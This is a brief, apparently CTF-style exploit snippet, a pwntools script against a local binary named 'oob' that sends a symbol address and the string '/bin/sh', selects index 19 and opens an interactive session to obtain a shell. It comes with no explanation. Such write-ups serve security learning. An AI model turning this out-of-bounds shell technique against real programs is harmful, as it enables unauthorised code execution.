 e=ELF("./oob") p.recvuntil(b"name: ") p.send(p32(e.symbols['name']+4)+b"/bin/sh") p.recvuntil(b"want?: ") p.send(b"19") p.interactive()